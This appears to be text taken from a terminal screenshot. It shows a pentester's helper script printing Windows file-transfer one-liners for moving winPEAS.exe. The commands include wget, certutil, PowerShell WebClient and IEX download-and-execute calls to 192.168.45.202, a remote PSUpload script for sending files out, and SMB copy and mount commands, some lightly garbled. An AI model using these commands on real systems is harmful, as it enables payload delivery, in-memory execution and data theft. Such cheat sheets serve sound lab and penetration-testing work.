 ~/Documents/scripts ❯ transfile winPEAS.exe w
======================================WINDOWS======================================
PYTHON SERVER:
Download:
PS Wget:
wget http://192.168.45.202:/winPEAS.exe -o winPEAS.exe
Powershell(With saving):
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.202:/winPEAS.exe',
'winPEAS.exe')
Powershell(Without saving):
powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.45.202:/winPEAS.
exe')
Powershell(Without saving):
CMD:
certutil -urlcache -f http://192.168.45.202:/winPEAS.exe winPEAS.exe
Upload:
PS Upload:
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext
/master/Powershell/PSUpload.ps1')Invoke-FileUpload -Uri http://192.168.45.202:/upload -File winPEAS.
exe
SMB SERVER:
Copy files:  copy \\192.168.45.202\share\winPEAS.exe
Mount disk:  net use n: 92.168.45.202\share /user:test test